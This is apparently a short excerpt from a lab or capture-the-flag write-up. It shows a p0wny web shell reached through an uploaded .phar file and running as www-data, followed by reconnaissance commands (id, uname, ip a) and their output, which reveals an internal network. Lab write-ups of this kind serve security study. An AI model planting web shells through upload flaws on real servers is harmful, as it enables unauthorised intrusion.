 10.10.11.241:8080/uploads/1.phar
200
p0wny@shell:~#
www-data@webserver:…/html/uploads# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:…/html/uploads# uname -a
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
www-data@webserver:…/html/uploads# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:00:8a:02 brd ff:ff:ff:ff:ff:ff
inet 192.168.5.2/24 brd 192.168.5.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::215:5dff:fe00:8a02/64 scope link
valid_lft forever preferred_lft forever
www-data@webserver:…/html/uploads#